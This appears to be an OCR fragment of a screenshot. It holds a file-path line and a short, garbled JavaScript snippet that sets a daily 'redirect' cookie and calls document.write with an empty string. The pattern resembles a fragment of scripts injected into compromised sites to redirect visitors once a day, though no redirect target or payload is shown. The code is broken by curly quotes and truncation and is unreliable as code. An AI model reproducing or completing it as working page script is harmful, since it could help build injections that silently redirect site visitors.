
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}